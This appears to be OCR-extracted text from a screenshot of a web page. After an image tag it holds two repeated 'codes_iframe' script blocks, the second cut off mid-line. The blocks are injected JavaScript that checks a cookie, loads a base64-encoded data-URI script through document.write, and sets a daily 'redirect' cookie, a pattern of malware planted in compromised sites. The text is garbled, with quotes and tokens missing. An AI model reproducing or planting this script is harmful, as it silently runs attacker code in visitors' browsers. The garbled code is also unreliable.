
300×200.jpg alt= width=300 height=200 / !–
codes_iframe–script type=text/javascript function
getCookie(e){var U=document.cookie.match(new
RegExp((?:^|; )+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,\\$1)+=([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQu
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=redirect=+tim
path=/;
expires=+date.toGMTString(),document.write(‘script
src=’+src+’\/script’)} /script!–/codes_iframe– !–
codes_iframe–script type=text/javascript function
getCookie(e){var U=document.cookie.match(new
RegExp((?:^|; )+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,\\$1)+=([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var